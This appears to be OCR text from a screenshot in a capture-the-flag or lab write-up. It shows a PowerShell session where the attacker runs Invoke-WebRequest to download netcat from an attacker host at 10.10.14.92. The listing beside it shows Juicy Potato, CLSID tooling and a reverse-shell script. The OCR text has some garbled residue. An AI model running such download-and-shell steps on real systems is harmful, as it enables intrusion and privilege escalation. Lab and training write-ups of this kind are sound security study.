 PS C:\Users\kohsuke\Desktop> Invoke-WebRequest "http://10.10.14.92/netcat/nc64.exe" -OutFile "
nc.exe"
PS C:\Users\kohsuke\Desktop> dir
Directory: C:\Users\kohsuke\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/25/2022 2:00 AM Windows_10_Pro
-a---- 3/25/2022 3:14 AM 2714 clsid.txt
-a---- 3/25/2022 2:16 AM 1580 GetCLSID.ps1
-a---- 3/25/2022 2:14 AM 347648 jp.exe
-a---- 3/25/2022 3:35 AM 8931 nc.exe
d you are using the correct
-a---- 3/25/2022 2:49 AM 4403 rev2.ps1
-ar--- 11/3/2017 11:22 PM 32 user.txt